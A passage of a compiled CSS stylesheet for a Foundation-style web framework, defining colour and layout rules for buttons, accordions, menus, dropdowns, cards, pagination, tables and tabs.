.button.hollow.primary:hover, .button.hollow.primary:focus { border-color: #003c56; color: #003c56; }

.button.hollow.primary:hover.disabled, .button.hollow.primary:hover[disabled], .button.hollow.primary:focus.disabled, .button.hollow.primary:focus[disabled] { border: 1px solid #0077AB; color: #0077AB; }

.button.hollow.secondary { border: 1px solid #D91818; color: #D91818; }

.button.hollow.secondary:hover, .button.hollow.secondary:focus { border-color: #6d0c0c; color: #6d0c0c; }

.button.hollow.secondary:hover.disabled, .button.hollow.secondary:hover[disabled], .button.hollow.secondary:focus.disabled, .button.hollow.secondary:focus[disabled] { border: 1px solid #D91818; color: #D91818; }

.button.hollow.success { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.success:hover, .button.hollow.success:focus { border-color: #157539; color: #157539; }

.button.hollow.success:hover.disabled, .button.hollow.success:hover[disabled], .button.hollow.success:focus.disabled, .button.hollow.success:focus[disabled] { border: 1px solid #3adb76; color: #3adb76; }

.button.hollow.warning { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.warning:hover, .button.hollow.warning:focus { border-color: #805700; color: #805700; }

.button.hollow.warning:hover.disabled, .button.hollow.warning:hover[disabled], .button.hollow.warning:focus.disabled, .button.hollow.warning:focus[disabled] { border: 1px solid #ffae00; color: #ffae00; }

.button.hollow.alert { border: 1px solid #cc4b37; color: #cc4b37; }

.button.hollow.alert:hover, .button.hollow.alert:focus { border-color: #67251a; color: #67251a; }

.button.hollow.alert:hover.disabled, .button.hollow.alert:hover[disabled], .button.hollow.alert:focus.disabled, .button.hollow.alert:focus[disabled] { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear { border: 1px solid rgba(217, 24, 24, 0); color: rgba(217, 24, 24, 0); }

.button.clear, .button.clear:hover, .button.clear:focus { background-color: transparent; }

.button.clear.disabled, .button.clear.disabled:hover, .button.clear.disabled:focus, .button.clear[disabled], .button.clear[disabled]:hover, .button.clear[disabled]:focus { background-color: transparent; }

.button.clear:hover, .button.clear:focus { border-color: rgba(109, 12, 12, 0); color: rgba(109, 12, 12, 0); }

.button.clear:hover.disabled, .button.clear:hover[disabled], .button.clear:focus.disabled, .button.clear:focus[disabled] { border: 1px solid rgba(217, 24, 24, 0); color: rgba(217, 24, 24, 0); }

.button.clear, .button.clear.disabled, .button.clear[disabled], .button.clear:hover, .button.clear:hover.disabled, .button.clear:hover[disabled], .button.clear:focus, .button.clear:focus.disabled, .button.clear:focus[disabled] { border-color: transparent; }

.button.clear.primary { border: 1px solid #0077AB; color: #0077AB; }

.button.clear.primary:hover, .button.clear.primary:focus { border-color: #003c56; color: #003c56; }

.button.clear.primary:hover.disabled, .button.clear.primary:hover[disabled], .button.clear.primary:focus.disabled, .button.clear.primary:focus[disabled] { border: 1px solid #0077AB; color: #0077AB; }

.button.clear.primary, .button.clear.primary.disabled, .button.clear.primary[disabled], .button.clear.primary:hover, .button.clear.primary:hover.disabled, .button.clear.primary:hover[disabled], .button.clear.primary:focus, .button.clear.primary:focus.disabled, .button.clear.primary:focus[disabled] { border-color: transparent; }

.button.clear.secondary { border: 1px solid #D91818; color: #D91818; }

.button.clear.secondary:hover, .button.clear.secondary:focus { border-color: #6d0c0c; color: #6d0c0c; }

.button.clear.secondary:hover.disabled, .button.clear.secondary:hover[disabled], .button.clear.secondary:focus.disabled, .button.clear.secondary:focus[disabled] { border: 1px solid #D91818; color: #D91818; }

.button.clear.secondary, .button.clear.secondary.disabled, .button.clear.secondary[disabled], .button.clear.secondary:hover, .button.clear.secondary:hover.disabled, .button.clear.secondary:hover[disabled], .button.clear.secondary:focus, .button.clear.secondary:focus.disabled, .button.clear.secondary:focus[disabled] { border-color: transparent; }

.button.clear.success { border: 1px solid #3adb76; color: #3adb76; }

.button.clear.success:hover, .button.clear.success:focus { border-color: #157539; color: #157539; }

.button.clear.success:hover.disabled, .button.clear.success:hover[disabled], .button.clear.success:focus.disabled, .button.clear.success:focus[disabled] { border: 1px solid #3adb76; color: #3adb76; }

.button.clear.success, .button.clear.success.disabled, .button.clear.success[disabled], .button.clear.success:hover, .button.clear.success:hover.disabled, .button.clear.success:hover[disabled], .button.clear.success:focus, .button.clear.success:focus.disabled, .button.clear.success:focus[disabled] { border-color: transparent; }

.button.clear.warning { border: 1px solid #ffae00; color: #ffae00; }

.button.clear.warning:hover, .button.clear.warning:focus { border-color: #805700; color: #805700; }

.button.clear.warning:hover.disabled, .button.clear.warning:hover[disabled], .button.clear.warning:focus.disabled, .button.clear.warning:focus[disabled] { border: 1px solid #ffae00; color: #ffae00; }

.button.clear.warning, .button.clear.warning.disabled, .button.clear.warning[disabled], .button.clear.warning:hover, .button.clear.warning:hover.disabled, .button.clear.warning:hover[disabled], .button.clear.warning:focus, .button.clear.warning:focus.disabled, .button.clear.warning:focus[disabled] { border-color: transparent; }

.button.clear.alert { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear.alert:hover, .button.clear.alert:focus { border-color: #67251a; color: #67251a; }

.button.clear.alert:hover.disabled, .button.clear.alert:hover[disabled], .button.clear.alert:focus.disabled, .button.clear.alert:focus[disabled] { border: 1px solid #cc4b37; color: #cc4b37; }

.button.clear.alert, .button.clear.alert.disabled, .button.clear.alert[disabled], .button.clear.alert:hover, .button.clear.alert:hover.disabled, .button.clear.alert:hover[disabled], .button.clear.alert:focus, .button.clear.alert:focus.disabled, .button.clear.alert:focus[disabled] { border-color: transparent; }

.button.dropdown::after { display: block; width: 0; height: 0; border: inset 0.4em; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #fff transparent transparent; position: relative; top: 0.4em; display: inline-block; float: right; margin-left: 1em; }

.button.dropdown.hollow::after { border-top-color: rgba(217, 24, 24, 0); }

.button.dropdown.hollow.primary::after { border-top-color: #0077AB; }

.button.dropdown.hollow.secondary::after { border-top-color: #D91818; }

.button.dropdown.hollow.success::after { border-top-color: #3adb76; }

.button.dropdown.hollow.warning::after { border-top-color: #ffae00; }

.button.dropdown.hollow.alert::after { border-top-color: #cc4b37; }

.button.arrow-only::after { top: -0.1em; float: none; margin-left: 0; }

a.button:hover, a.button:focus { text-decoration: none; }

.accordion { margin-left: 0; background: #fff; list-style-type: none; }

.accordion[disabled] .accordion-title { cursor: not-allowed; }

.accordion-item:first-child > :first-child { border-radius: 0 0 0 0; }

.accordion-item:last-child > :last-child { border-radius: 0 0 0 0; }

.accordion-title { position: relative; display: block; padding: 1.25rem 1rem; border: 1px solid #e6e6e6; border-bottom: 0; font-size: 0.66667rem; line-height: 1; color: #0077AB; }

:last-child:not(.is-active) > .accordion-title { border-bottom: 1px solid #e6e6e6; border-radius: 0 0 0 0; }

.accordion-title:hover, .accordion-title:focus { background-color: #e6e6e6; }

.accordion-title::before { position: absolute; top: 50%; right: 1rem; margin-top: -0.5rem; content: '+'; }

.is-active > .accordion-title::before { content: '\2013'; }

.accordion-content { display: none; padding: 1rem; border: 1px solid #e6e6e6; border-bottom: 0; background-color: #fff; color: #333; }

:last-child > .accordion-content:last-child { border-bottom: 1px solid #e6e6e6; }

.accordion-menu li { width: 100%; }

.accordion-menu a { padding: 0.7rem 1rem; }

.accordion-menu .is-accordion-submenu a { padding: 0.7rem 1rem; }

.accordion-menu .nested.is-accordion-submenu { margin-right: 0; margin-left: 1rem; }

.accordion-menu.align-right .nested.is-accordion-submenu { margin-right: 1rem; margin-left: 0; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a { position: relative; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #0077AB transparent transparent; position: absolute; top: 50%; margin-top: -3px; right: 1rem; }

.accordion-menu.align-left .is-accordion-submenu-parent > a::after { left: auto; right: 1rem; }

.accordion-menu.align-right .is-accordion-submenu-parent > a::after { right: auto; left: 1rem; }

.accordion-menu .is-accordion-submenu-parent[aria-expanded='true'] > a::after { -webkit-transform: rotate(180deg); transform: rotate(180deg); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.is-accordion-submenu-parent { position: relative; }

.has-submenu-toggle > a { margin-right: 40px; }

.submenu-toggle { position: absolute; top: 0; right: 0; cursor: pointer; width: 40px; height: 40px; }

.submenu-toggle::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #0077AB transparent transparent; top: 0; bottom: 0; margin: auto; }

.submenu-toggle[aria-expanded='true']::after { -webkit-transform: scaleY(-1); transform: scaleY(-1); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.submenu-toggle-text { position: absolute !important; width: 1px; height: 1px; padding: 0; overflow: hidden; clip: rect(0, 0, 0, 0); white-space: nowrap; -webkit-clip-path: inset(50%); clip-path: inset(50%); border: 0; }

.button-group { margin-bottom: 1rem; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.button-group::before, .button-group::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.button-group::after { clear: both; }

.button-group .button { margin: 0; margin-right: 1px; margin-bottom: 1px; font-size: 1.11111rem; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.button-group .button:last-child { margin-right: 0; }

.button-group.tiny .button { font-size: 0.6rem; }

.button-group.small .button { font-size: 0.75rem; }

.button-group.large .button { font-size: 1.25rem; }

.button-group.expanded .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.button-group.primary .button { background-color: #0077AB; color: #fff; }

.button-group.primary .button:hover, .button-group.primary .button:focus { background-color: #005f89; color: #fff; }

.button-group.secondary .button { background-color: #D91818; color: #fff; }

.button-group.secondary .button:hover, .button-group.secondary .button:focus { background-color: #ae1313; color: #fff; }

.button-group.success .button { background-color: #3adb76; color: #D91818; }

.button-group.success .button:hover, .button-group.success .button:focus { background-color: #22bb5b; color: #D91818; }

.button-group.warning .button { background-color: #ffae00; color: #D91818; }

.button-group.warning .button:hover, .button-group.warning .button:focus { background-color: #cc8b00; color: #D91818; }

.button-group.alert .button { background-color: #cc4b37; color: #fff; }

.button-group.alert .button:hover, .button-group.alert .button:focus { background-color: #a53b2a; color: #fff; }

.button-group.stacked, .button-group.stacked-for-small, .button-group.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.button-group.stacked .button, .button-group.stacked-for-small .button, .button-group.stacked-for-medium .button { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

.button-group.stacked .button:last-child, .button-group.stacked-for-small .button:last-child, .button-group.stacked-for-medium .button:last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .button-group.stacked-for-small .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media print, screen and (min-width: 64em) { .button-group.stacked-for-medium .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media screen and (max-width: 39.9375em) { .button-group.stacked-for-small.expanded { display: block; }
  .button-group.stacked-for-small.expanded .button { display: block; margin-right: 0; } }

.callout { position: relative; margin: 0 0 1rem 0; padding: 1rem; border: 1px solid rgba(0, 0, 0, 0.25); border-radius: 0; background-color: white; color: #333; }

.callout > :first-child { margin-top: 0; }

.callout > :last-child { margin-bottom: 0; }

.callout.primary { background-color: #ccf0ff; color: #333; }

.callout.secondary { background-color: #fbdbdb; color: #333; }

.callout.success { background-color: #e1faea; color: #333; }

.callout.warning { background-color: #fff3d9; color: #333; }

.callout.alert { background-color: #f7e4e1; color: #333; }

.callout.small { padding-top: 0.5rem; padding-right: 0.5rem; padding-bottom: 0.5rem; padding-left: 0.5rem; }

.callout.large { padding-top: 3rem; padding-right: 3rem; padding-bottom: 3rem; padding-left: 3rem; }

.card { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; margin-bottom: 1.66667rem; border: 1px solid #e6e6e6; border-radius: 0; background: #fff; -webkit-box-shadow: none; box-shadow: none; overflow: hidden; color: #333; }

.card > :last-child { margin-bottom: 0; }

.card-divider { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; display: -webkit-box; display: -ms-flexbox; display: flex; padding: 1rem; background: #e6e6e6; }

.card-divider > :last-child { margin-bottom: 0; }

.card-section { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; padding: 1rem; }

.card-section > :last-child { margin-bottom: 0; }

.card-image { min-height: 1px; }

.close-button { position: absolute; color: #8a8a8a; cursor: pointer; }

[data-whatinput='mouse'] .close-button { outline: 0; }

.close-button:hover, .close-button:focus { color: #000; }

.close-button.small { right: 0.66rem; top: 0.33em; font-size: 1.5em; line-height: 1; }

.close-button, .close-button.medium { right: 1rem; top: 0.5rem; font-size: 2em; line-height: 1; }

.menu { padding: 0; margin: 0; list-style: none; position: relative; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

[data-whatinput='mouse'] .menu li { outline: 0; }

.menu a, .menu .button { line-height: 1; text-decoration: none; display: block; padding: 0.7rem 1rem; }

.menu input, .menu select, .menu a, .menu button { margin-bottom: 0; }

.menu input { display: inline-block; }

.menu, .menu.horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.menu.vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.menu.expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.menu.simple { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.menu.simple li + li { margin-left: 1rem; }

.menu.simple a { padding: 0; }

@media print, screen and (min-width: 40em) { .menu.medium-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.medium-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.medium-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.medium-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .menu.large-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.large-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.large-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.large-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .menu.xlarge-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.xlarge-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.xlarge-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.xlarge-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.menu.nested { margin-right: 0; margin-left: 1rem; }

.menu.icons a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-top a, .menu.icon-right a, .menu.icon-bottom a, .menu.icon-left a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-left li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-left li a img, .menu.icon-left li a i, .menu.icon-left li a svg { margin-right: 0.25rem; }

.menu.icon-right li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-right li a img, .menu.icon-right li a i, .menu.icon-right li a svg { margin-left: 0.25rem; }

.menu.icon-top li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-top li a img, .menu.icon-top li a i, .menu.icon-top li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu.icon-bottom li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-bottom li a img, .menu.icon-bottom li a i, .menu.icon-bottom li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu .is-active > a { background: #0077AB; color: #fff; }

.menu .active > a { background: #0077AB; color: #fff; }

.menu.align-left { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.menu.align-right li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right.vertical li { display: block; text-align: right; }

.menu.align-right.vertical li .submenu li { text-align: right; }

.menu.align-right .nested { margin-right: 1rem; margin-left: 0; }

.menu.align-center li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu.align-center li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu .menu-text { padding: 0.7rem 1rem; font-weight: bold; line-height: 1; color: inherit; }

.menu-centered > .menu { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.no-js [data-responsive-menu] ul { display: none; }

.menu-icon { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #fff; -webkit-box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; content: ''; }

.menu-icon:hover::after { background: #cacaca; -webkit-box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; }

.menu-icon.dark { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon.dark::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #000; -webkit-box-shadow: 0 7px 0 #000, 0 14px 0 #000; box-shadow: 0 7px 0 #000, 0 14px 0 #000; content: ''; }

.menu-icon.dark:hover::after { background: #8a8a8a; -webkit-box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; box-shadow: 0 7px 0 #8a8a8a, 0 14px 0 #8a8a8a; }

.is-drilldown { position: relative; overflow: hidden; }

.is-drilldown li { display: block; }

.is-drilldown.animate-height { -webkit-transition: height 0.5s; transition: height 0.5s; }

.drilldown a { padding: 0.7rem 1rem; background: #D91818; }

.drilldown .is-drilldown-submenu { position: absolute; top: 0; left: 100%; z-index: -1; width: 100%; background: #fff; -webkit-transition: -webkit-transform 0.15s linear; transition: -webkit-transform 0.15s linear; transition: transform 0.15s linear; transition: transform 0.15s linear, -webkit-transform 0.15s linear; }

.drilldown .is-drilldown-submenu.is-active { z-index: 1; display: block; -webkit-transform: translateX(-100%); transform: translateX(-100%); }

.drilldown .is-drilldown-submenu.is-closing { -webkit-transform: translateX(100%); transform: translateX(100%); }

.drilldown .is-drilldown-submenu a { padding: 0.7rem 1rem; }

.drilldown .nested.is-drilldown-submenu { margin-right: 0; margin-left: 0; }

.drilldown .drilldown-submenu-cover-previous { min-height: 100%; }

.dropdown-pane { position: absolute; z-index: 10; width: 300px; padding: 1rem; visibility: hidden; display: none; border: 1px solid #cacaca; border-radius: 0; background-color: #fff; font-size: 1rem; }

.dropdown-pane.is-opening { display: block; }

.dropdown-pane.is-open { visibility: visible; display: block; }

.dropdown-pane.tiny { width: 100px; }

.dropdown-pane.small { width: 200px; }

.dropdown-pane.large { width: 400px; }

.dropdown.menu > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }

.dropdown.menu > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }

.dropdown.menu a { padding: 0.7rem 1rem; }

[data-whatinput='mouse'] .dropdown.menu a { outline: 0; }

.dropdown.menu .is-active > a { background: transparent; color: #0077AB; }

.no-js .dropdown.menu ul { display: none; }

.dropdown.menu .nested.is-dropdown-submenu { margin-right: 0; margin-left: 0; }

.dropdown.menu.vertical > li .is-dropdown-submenu { top: 0; }

.dropdown.menu.vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }

.dropdown.menu.vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

@media print, screen and (min-width: 40em) { .dropdown.menu.medium-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.medium-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.medium-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.medium-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.medium-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media print, screen and (min-width: 64em) { .dropdown.menu.large-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.large-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.large-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.large-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.large-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 78.75em) { .dropdown.menu.xlarge-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.xlarge-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.xlarge-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-left > .is-dropdown-submenu { right: 100%; left: auto; top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

.dropdown.menu.align-right .is-dropdown-submenu.first-sub { top: 100%; right: 0; left: auto; }

.is-dropdown-menu.vertical { width: 100px; }

.is-dropdown-menu.vertical.align-right { float: right; }

.is-dropdown-submenu-parent { position: relative; }

.is-dropdown-submenu-parent a::after { position: absolute; top: 50%; right: 5px; left: auto; margin-top: -6px; }

.is-dropdown-submenu-parent.opens-inner > .is-dropdown-submenu { top: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-left > .is-dropdown-submenu { right: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

.is-dropdown-submenu { position: absolute; top: 0; left: 100%; z-index: 1; display: none; min-width: 200px; border: 1px solid #cacaca; background: #fff; }

.dropdown .is-dropdown-submenu a { padding: 0.7rem 1rem; }

.is-dropdown-submenu .is-dropdown-submenu { margin-top: -1px; }

.is-dropdown-submenu > li { width: 100%; }

.is-dropdown-submenu.js-dropdown-active { display: block; }

.responsive-embed, .flex-video { position: relative; height: 0; margin-bottom: 0.88889rem; padding-bottom: 75%; overflow: hidden; }

.responsive-embed iframe, .responsive-embed object, .responsive-embed embed, .responsive-embed video, .flex-video iframe, .flex-video object, .flex-video embed, .flex-video video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.responsive-embed.widescreen, .flex-video.widescreen { padding-bottom: 56.25%; }

.label { display: inline-block; padding: 0.33333rem 0.5rem; border-radius: 0; font-size: 0.8rem; line-height: 1; white-space: nowrap; cursor: default; background: #0077AB; color: #fff; }

.label.primary { background: #0077AB; color: #fff; }

.label.secondary { background: #D91818; color: #fff; }

.label.success { background: #3adb76; color: #000; }

.label.warning { background: #ffae00; color: #000; }

.label.alert { background: #cc4b37; color: #000; }

.media-object { display: -webkit-box; display: -ms-flexbox; display: flex; margin-bottom: 1.66667rem; -ms-flex-wrap: nowrap; flex-wrap: nowrap; }

.media-object img { max-width: none; }

@media screen and (max-width: 39.9375em) { .media-object.stack-for-small { -ms-flex-wrap: wrap; flex-wrap: wrap; } }

@media screen and (max-width: 39.9375em) { .media-object.stack-for-small .media-object-section { padding: 0; padding-bottom: 1rem; -ms-flex-preferred-size: 100%; flex-basis: 100%; max-width: 100%; }
  .media-object.stack-for-small .media-object-section img { width: 100%; } }

.media-object-section { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.media-object-section:first-child { padding-right: 1rem; }

.media-object-section:last-child:not(:nth-child(2)) { padding-left: 1rem; }

.media-object-section > :last-child { margin-bottom: 0; }

.media-object-section.main-section { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.pagination { margin-left: 0; margin-bottom: 1.66667rem; }

.pagination::before, .pagination::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.pagination::after { clear: both; }

.pagination li { margin-right: 0.05556rem; border-radius: 0; font-size: 0.77778rem; display: none; }

.pagination li:last-child, .pagination li:first-child { display: inline-block; }

@media print, screen and (min-width: 40em) { .pagination li { display: inline-block; } }

.pagination a, .pagination button { display: block; padding: 0.16667rem 0.55556rem; border-radius: 0; color: #000; }

.pagination a:hover, .pagination button:hover { background: #e6e6e6; }

.pagination .current { padding: 0.16667rem 0.55556rem; background: #0077AB; color: #fff; cursor: default; }

.pagination .disabled { padding: 0.16667rem 0.55556rem; color: #cacaca; cursor: not-allowed; }

.pagination .disabled:hover { background: transparent; }

.pagination .ellipsis::after { padding: 0.16667rem 0.55556rem; content: '\2026'; color: #000; }

.pagination-previous a::before, .pagination-previous.disabled::before { display: inline-block; margin-right: 0.5rem; content: '\00ab'; }

.pagination-next a::after, .pagination-next.disabled::after { display: inline-block; margin-left: 0.5rem; content: '\00bb'; }

table { border-collapse: collapse; width: 100%; margin-bottom: 1.66667rem; border-radius: 0; }

thead, tbody, tfoot { border: 1px solid #f2f2f2; background-color: #fff; }

caption { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: bold; }

thead { background: #f9f9f9; color: #333; }

tfoot { background: #f2f2f2; color: #333; }

thead tr, tfoot tr { background: transparent; }

thead th, thead td, tfoot th, tfoot td { padding: 0.44444rem 0.55556rem 0.55556rem; font-weight: bold; text-align: left; }

tbody th, tbody td { padding: 0.44444rem 0.55556rem 0.55556rem; }

tbody tr:nth-child(even) { border-bottom: 0; background-color: #f2f2f2; }

table.unstriped tbody { background-color: #fff; }

table.unstriped tbody tr { border-bottom: 0; border-bottom: 1px solid #f2f2f2; background-color: #fff; }

@media screen and (max-width: 63.9375em) { table.stack thead { display: none; }
  table.stack tfoot { display: none; }
  table.stack tr, table.stack th, table.stack td { display: block; }
  table.stack td { border-top: 0; } }

table.scroll { display: block; width: 100%; overflow-x: auto; }

table.hover thead tr:hover { background-color: #f4f4f4; }

table.hover tfoot tr:hover { background-color: #ededed; }

table.hover tbody tr:hover { background-color: #fafafa; }

table.hover:not(.unstriped) tr:nth-of-type(even):hover { background-color: #ededed; }

.table-scroll { overflow-x: auto; }

.table-scroll table { width: auto; }

.tabs { margin: 0; border: 1px solid #e6e6e6; background: #fff; list-style-type: none; }

.tabs::before, .tabs::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.tabs::after { clear: both; }

.tabs.vertical > li { display: block; float: none; width: auto; }

.tabs.simple > li > a { padding: 0; }

.tabs.simple > li > a:hover { background: transparent; }

.tabs.primary { background: #0077AB; }

.tabs.primary > li > a { color: #fff; }

.tabs.primary > li > a:hover, .tabs.primary > li > a:focus { background: #0083bc; }

.tabs-title { float: left; }

.tabs-title > a { display: block; padding: 1.25rem 1.5rem; font-size: 0.66667rem; line-height: 1; color: #0077AB; }

.tabs-title > a:hover { background: #fff; color: #006693; }

.tabs-title > a:focus, .tabs-title > a[aria-selected='true'] { background: #e6e6e6; color: #0077AB; }

.tabs-content { border: 1px solid #e6e6e6; border-top: 0; background: #fff; color: #333; -webkit-transition: all 0.5s ease; transition: all 0.5s ease; }

.tabs-content.vertical { border: 1px solid #e6e6e6; border-left: 0; }

.tabs-panel { display: none; padding: 1rem; }

.tabs-panel.is-active { display: block; }

